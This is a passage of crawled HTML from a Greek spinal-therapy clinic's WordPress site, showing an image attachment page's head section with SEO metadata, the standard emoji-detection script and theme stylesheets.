

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schrothgreece.gr/home-09-gym/home-09-banner-04/
body_size: 20042
content:
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://schrothgreece.gr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>home-09-banner-04 - Schroth Greece</title>
	<link rel="canonical" href="https://schrothgreece.gr/home-09-gym/home-09-banner-04/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="home-09-banner-04 - Schroth Greece" />
	<meta property="og:url" content="https://schrothgreece.gr/home-09-gym/home-09-banner-04/" />
	<meta property="og:site_name" content="Schroth Greece" />
	<meta property="article:modified_time" content="2017-05-05T08:32:27+00:00" />
	<meta property="og:image" content="https://schrothgreece.gr/home-09-gym/home-09-banner-04" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="466" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/","url":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/","name":"home-09-banner-04 - Schroth Greece","isPartOf":{"@id":"https://schrothgreece.gr/#website"},"primaryImageOfPage":{"@id":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/#primaryimage"},"image":{"@id":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/#primaryimage"},"thumbnailUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-09-banner-04.jpg","datePublished":"2017-02-18T14:51:00+00:00","dateModified":"2017-05-05T08:32:27+00:00","breadcrumb":{"@id":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://schrothgreece.gr/home-09-gym/home-09-banner-04/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/#primaryimage","url":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-09-banner-04.jpg","contentUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-09-banner-04.jpg","width":480,"height":466},{"@type":"BreadcrumbList","@id":"https://schrothgreece.gr/home-09-gym/home-09-banner-04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":2,"name":"Home 09 &#8211; Gym","item":"https://schrothgreece.gr/home-09-gym/"},{"@type":"ListItem","position":3,"name":"home-09-banner-04"}]},{"@type":"WebSite","@id":"https://schrothgreece.gr/#website","url":"https://schrothgreece.gr/","name":"Schroth Greece","description":"Διάγνωση και αποκατάσταση διαταραχών και παθήσεων σπονδυλικής στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schrothgreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Schroth Greece" href="https://schrothgreece.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schrothgreece.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://schrothgreece.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://schrothgreece.gr/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='optima-google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7COpen+Sans%3Aregular%7COpen+Sans%3Aregular&#038;ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/font-awesome.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/animate.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='optima-theme-css' href='https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4' type='text/css' media='all' />
<style id='optima-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top;background-color: rgba(247,247,247,0)}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #343538}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}.site-main{padding-top:70px;padding-bottom:30px}body.optima-body{font-size: 16px;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #f7f7f7}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.entry-thumbnail.format-quote .format-quote-content, .entry-thumbnail.format-link .format-content, .item--category, .la-blockquote.style-1, .la-blockquote.style-2, .testimonial-loop.loop-style-2 .item--excerpt, .testimonial-loop.loop-style-3 .item--excerpt, .testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role, .portfolios-grid.loop-style-4 .entry-title,.pf-masonry.pf-s-4 .entry-title, .vc_cta3-container .la-cta-01.vc_cta3 h4, .catalog-grid-2 .product-category .cat-information .cat-des, .highlight-font-family {font-family: "Open Sans"}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .entry-thumbnail.format-quote .quote-author, .commentlist .comment-meta .comment-author, .portfolio-single-page .entry-tax-list, .la-blockquote.style-2 footer cite, .la-vc-btn.la-outline-btn .vc_btn3, .la-vc-btn.la-outline-btn2 .vc_btn3, .la-btn, .btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3, .la-bigger-btn .la-btn,.la-bigger-btn .vc_btn3, .custom-heading-with-dots .la-headings .subheading-tag, .hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a, .hover-heading-box.wpb_column .la-headings .subheading-tag a, .team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title, .testimonial-loop .item--title, .testimonial-loop.loop-style-2 .item--role, .testimonial-loop.loop-style-6 .item--title,.testimonial-loop.loop-style-6 .item--role, .testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role, .testimonial-loop.loop-style-8 .item--title,.testimonial-loop.loop-style-8 .item--role, .showposts-loop .link-readmore, .portfolios-grid.loop-style-2 .entry-tax-list,.pf-masonry.pf-s-2 .entry-tax-list, .portfolios-list .entry-tax-list, .portfolios-list .link-discover, .vc_progress_bar .vc_general.vc_single_bar .vc_label, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: "Open Sans"}body {font-family: "Open Sans";color: #8a8a8a}a:focus, a:hover {color: #5097f7}input, select, textarea {border-color: rgba(169,174,189,0.30)}input:focus, select:focus, textarea:focus {border-color: #232324}.button,button,html input[type="button"],input[type="reset"],input[type="submit"],.btn {background-color: #fff;color: #232324;border-color: #232324}.button:hover,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.btn:hover {background-color: #232324;color: #fff}.button.btn-secondary,button.btn-secondary,html input[type="button"].btn-secondary,input[type="reset"].btn-secondary,input[type="submit"].btn-secondary,.btn.btn-secondary {background-color: #232324;border-color: #232324;color: #fff}.button.btn-secondary:hover,button.btn-secondary:hover,html input[type="button"].btn-secondary:hover,input[type="reset"].btn-secondary:hover,input[type="submit"].btn-secondary:hover,.btn.btn-secondary:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary,button.btn-primary,html input[type="button"].btn-primary,input[type="reset"].btn-primary,input[type="submit"].btn-primary,.btn.btn-primary {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary:hover,button.btn-primary:hover,html input[type="button"].btn-primary:hover,input[type="reset"].btn-primary:hover,input[type="submit"].btn-primary:hover,.btn.btn-primary:hover {background-color: #232324;border-color: #232324;color: #fff}.button.alt {background-color: #232324;border-color: #232324;color: #fff}.button.alt:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-family: "Open Sans";color: #232324}table th {color: #232324}.star-rating {color: #b5b7c4}.star-rating span {color: #5097f7}.la-global-message .close-message:hover i,#lastudio-reveal .close-button:hover i {color: #5097f7}.la-pagination ul .page-numbers {color: #232324;border-color: rgba(169,174,189,0.30)}.la-pagination ul .page-numbers.current {background-color: #232324;color: #fff;border-color: #232324}.la-pagination ul .page-numbers:hover {border-color: #232324}.share-links a {border-color: rgba(169,174,189,0.30)}.search-form .search-button:hover {color: #5097f7}.slick-slider button.slick-arrow:hover {color: #5097f7}.slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button {background-color: #5097f7}.vertical-style ul li:hover a, .vertical-style ul li.active a {color: #5097f7}.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a {color: #232324;border-bottom-color: #5097f7}.filter-style-2 ul li a {color: #232324}.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {color: #5097f7}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-active,.select2-container .select2-choice,.select2-search,.select2-input,.input-text {border-color: rgba(169,174,189,0.30)}.stars [class*="star-"]:hover, .stars [class*="star-"].active {color: #5097f7}.woocommerce-info {border-top-color: green}.woocommerce-info:before {color: green}.woocommerce-error {border-top-color: #2635c4}.woocommerce-error:before {color: #2635c4}.onsale,.onsale-badge {background: #5097f7}.wc-toolbar .wc-view-toggle .active {color: #5097f7}.wc-toolbar .wc-ordering {border-color: rgba(169,174,189,0.30)}.wc-toolbar .wc-view-count ul {color: #b5b7c4}.wc-toolbar .wc-view-count li.active {color: #5097f7}.wc-ordering ul {border-color: rgba(169,174,189,0.30)}.wc-ordering ul li:hover a, .wc-ordering ul li.active a {background-color: #5097f7}a.rsswidget {color: #232324}.product_list_widget del {color: #8a8a8a}.widget_shopping_cart_content .total {border-top-color: rgba(169,174,189,0.30)}.widget_price_filter .price_slider_amount .button:hover {background-color: #5097f7;border-color: #5097f7}.widget_price_filter .ui-slider .ui-slider-range {background-color: #232324}.widget_layered_nav_filters ul li {border-bottom-color: rgba(169,174,189,0.30)}.widget_layered_nav_filters ul li .amount {color: #5097f7}.calendar_wrap caption {border-color: rgba(169,174,189,0.30)}.widget-border.widget {border-color: rgba(169,174,189,0.30)}.top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout) {color: #232324}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout):hover {color: #5097f7}.header-toggle-cart .header_shopping_cart .buttons .checkout {background: #232324}.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {background-color: #5097f7}.header-v7 .top-area .la-contact-item:before {color: #5097f7}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {background-color: #232324}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {color: #fff !important;background-color: #5097f7 !important}#header_aside .btn-aside-toggle:hover {background: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {border-bottom-color: rgba(169,174,189,0.30)}.mega-menu .tip.hot,.menu .tip.hot {background-color: #5097f7}.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before {color: #5097f7}.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}.mega-menu .popup li:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup li.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup > .inner,.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,.mega-menu .mm-popup-narrow ul ul {background-color: #fff}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.section-page-header {border-top-color: rgba(169,174,189,0.30);border-bottom-color: rgba(169,174,189,0.30)}.sidebar-inner .product-title,.mini_cart_item a:not(.remove) {color: #232324}.site-footer {color: #9395a0}.site-footer a {color: #9395a0}.site-footer a:hover {color: #fff}.site-footer .widget .widget-title {color: #fff}.footer-bottom {background-color: #000;color: #9395a0}.footer-bottom a {color: #9395a0}.footer-bottom a:hover {color: #fff}.site-header .header-toggle-search .header-search-form,#masthead_aside .header-toggle-search .header-search-form {background-color: #fff}.tags-list a:hover {color: #5097f7}.item--category {color: #b5b7c4}.item--category a:hover {color: #5097f7}.entry-meta a:hover {color: #5097f7}.btn-readmore {font-family: "Open Sans";color: #232324}.btn-readmore i {color: #5097f7}.entry-meta-footer {border-color: rgba(169,174,189,0.30)}.entry-meta-footer .tags-list a {font-family: "Open Sans"}.entry-meta-footer .tags-list i {color: #5097f7}.author-info {border-color: rgba(169,174,189,0.30)}.post-navigation .post-title {color: #232324}.la-related-posts.style-3 a:hover {color: #5097f7}.home-09-big-banner .subheading-tag span:after {border-bottom-color: #5097f7}.home-09-custom-heading:after {border-bottom-color: #5097f7}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {background-color: #232324}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {border-bottom-color: #5097f7}.ribbon-callnow {background: 